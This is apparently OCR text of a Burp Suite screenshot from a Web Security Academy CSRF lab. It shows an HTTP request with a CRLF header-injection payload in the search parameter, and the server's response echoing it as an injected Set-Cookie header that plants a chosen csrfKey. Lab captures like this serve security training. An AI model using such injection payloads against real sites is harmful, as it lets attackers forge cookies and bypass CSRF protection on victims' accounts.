 Send
Cancel
<
>
Target: https://0a38003c0466e7dbc41f2f84009200ac.web
Request
Pretty
Raw
Hex
\n
1 GET /?search=
anything%0d%0aSet-Cookie:csrfKey=CRLF%3b%20SameSite=None HTTP/1.1
2 Host: 0a38003c0466e7dbc41f2f84009200ac.web-security-academy.net
3 Cookie: session=mWM3MYOmLcOlJxuQFZ7D6uRwYprHwODg; csrfKey=
cYKdlnK4AuLbcbZBymW44Vizt6UkQpRK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a38003c0466e7dbc41f2f84009200ac.web-security-academy.net
/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Set-Cookie: LastSearchTerm=anything
3 Set-Cookie:csrfKey=CRLF; SameSite=None; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 4889
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is tied to non-session cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner is-solved'>
19 <div class=container>
20 <div class=logo>